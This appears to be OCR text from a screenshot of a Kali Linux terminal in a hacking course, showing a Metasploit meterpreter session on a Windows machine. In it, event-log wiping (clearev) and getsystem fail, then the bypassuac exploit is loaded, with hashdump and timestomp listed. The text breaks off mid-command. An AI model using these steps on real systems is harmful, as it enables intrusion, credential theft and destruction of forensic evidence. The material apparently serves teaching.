 Aplicaciones Lugares dom 2 de feb, 19:01
Computer
calc.exe
root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > clearev
[*] Wiping 379 records from Application...
[-] stdapi_sys_eventlog_clear: Operation failed: Access is denied.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set SESSION 1
SESSION => 1
msf exploit(bypassuac) > explo
KALI LINUX
The quieter you become, the more you are able to hear
OpenLearning
udemy